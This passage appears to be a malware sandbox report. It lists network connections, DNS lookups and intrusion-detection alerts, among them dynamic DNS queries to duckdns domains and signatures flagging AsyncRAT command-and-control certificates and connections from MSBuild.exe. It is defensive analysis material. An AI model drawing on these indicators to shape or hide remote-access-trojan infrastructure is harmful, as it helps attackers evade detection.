4764 | svchost.exe | GET | 206 | 199.232.214.172:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/6ca9004c-2afd-40c0-a9b1-4fec460952e5?P1=1738729889&P2=404&P3=2&P4=VS%2fdFuLm98Wj56ybvt7ODjyxZ6RO4SHuvgVqVyLybwxmncVxydJQk5S5MdO1c7BWeOMV2YU61bTc2CICTm106g%3d%3d | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
— | — | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
— | — | 104.126.37.177:443 | www.bing.com | Akamai International B.V. | DE | whitelisted |
— | — | 2.17.190.73:80 | ocsp.digicert.com | AKAMAI-AS | DE | whitelisted |
1176 | svchost.exe | 40.126.32.74:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
1176 | svchost.exe | 2.17.190.73:80 | ocsp.digicert.com | AKAMAI-AS | DE | whitelisted |
— | — | 23.218.210.69:443 | go.microsoft.com | AKAMAI-AS | DE | whitelisted |
1076 | svchost.exe | 23.218.210.69:443 | go.microsoft.com | AKAMAI-AS | DE | whitelisted |
6888 | msedge.exe | 13.107.42.16:443 | config.edge.skype.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
6552 | msedge.exe | 239.255.255.250:1900 | — | — | — | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
www.bing.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
login.live.com |
| whitelisted |
go.microsoft.com |
| whitelisted |
config.edge.skype.com |
| whitelisted |
files-accl.zohoexternal.com |
| unknown |
edge.microsoft.com |
| whitelisted |
edge-mobile-static.azureedge.net |
| whitelisted |
business.bing.com |
| whitelisted |
bzib.nelreports.net |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2192 | svchost.exe | Misc activity | ET DYN_DNS DYNAMIC_DNS Query to *.duckdns. Domain |
2192 | svchost.exe | Potentially Bad Traffic | ET DYN_DNS DYNAMIC_DNS Query to a *.duckdns .org Domain |
8176 | MSBuild.exe | Domain Observed Used for C2 Detected | REMOTE [ANY.RUN] AsyncRAT SSL certificate |
8176 | MSBuild.exe | Domain Observed Used for C2 Detected | ET MALWARE Generic AsyncRAT/zgRAT Style SSL Cert |
8176 | MSBuild.exe | Domain Observed Used for C2 Detected | ET MALWARE Observed Malicious SSL Cert (AsyncRAT Server) |
8176 | MSBuild.exe | Malware Command and Control Activity Detected | REMOTE [ANY.RUN] AsyncRAT Successful Connection |
2192 | svchost.exe | Potentially Bad Traffic | ET DYN_DNS DYNAMIC_DNS Query to a *.duckdns .org Domain |
2192 | svchost.exe | Misc activity | ET DYN_DNS DYNAMIC_DNS Query to *.duckdns. Domain |
7548 | MSBuild.exe | Domain Observed Used for C2 Detected | REMOTE [ANY.RUN] AsyncRAT SSL certificate |
7548 | MSBuild.exe | Domain Observed Used for C2 Detected | ET MALWARE Generic AsyncRAT/zgRAT Style SSL Cert |